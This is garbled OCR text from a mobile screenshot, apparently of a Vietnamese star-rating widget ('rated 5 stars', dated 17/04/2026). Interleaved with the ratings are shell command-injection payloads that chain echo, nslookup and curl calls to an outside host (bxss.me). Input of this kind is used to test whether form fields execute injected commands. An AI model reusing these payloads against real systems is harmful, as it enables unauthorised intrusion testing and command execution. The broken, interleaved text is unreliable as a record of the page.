
1
–
17/04/2026
Được xếp
hạng
5
5
1
sao
1
–
17/04/2026
Được xếp
hạng
5
5
1&echo hrmuve$()\ nmqtlu\nz^xyu||a #’ &echo
sao
hrmuve$()\ nmqtlu\nz^xyu||a #|” &echo
hrmuve$()\ nmqtlu\nz^xyu||a #
1
–
17/04/2026
Được xếp
hạng
5
5
&(nslookup -q=cname
sao
hitlaehootwji6f869.bxss.me||curl
hitlaehootwji6f869.bxss.me)&’\”`0&(nslookup -
q=cname hitlaehootwji6f869.bxss.me||curl
hitlaehootwji6f869.bxss.me)&`’
1
–
17/04/2026
Được xếp
hạng
5
5
)